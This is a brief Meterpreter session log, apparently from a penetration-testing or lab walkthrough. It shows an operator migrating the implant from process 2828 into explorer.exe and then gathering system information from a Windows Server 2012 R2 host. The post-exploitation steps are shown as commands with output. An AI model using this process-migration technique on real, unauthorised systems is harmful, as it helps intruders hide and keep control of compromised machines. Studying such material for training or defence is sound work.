 meterpreter > pgrep explorer.exe
2316
meterpreter > migrate 2316
[*] Migrating from 2828 to 2316...
[*] Migration completed successfully.
meterpreter >
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >